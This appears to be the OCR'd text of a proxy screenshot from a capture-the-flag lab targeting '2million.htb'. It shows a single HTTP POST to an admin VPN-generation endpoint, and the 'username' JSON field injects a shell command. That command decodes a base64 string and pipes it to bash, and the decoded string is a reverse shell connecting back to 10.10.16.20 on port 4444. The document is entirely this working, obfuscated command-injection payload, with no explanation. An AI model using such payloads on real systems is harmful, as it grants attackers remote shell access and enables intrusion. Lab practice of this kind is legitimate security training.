 1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=17038mk0cgouk5kjs6epicns5a
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 28
13
14 {
15 "username":
"tehs;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMC80NDQ0IDA+JjEK | base64
-d | bash"
16 }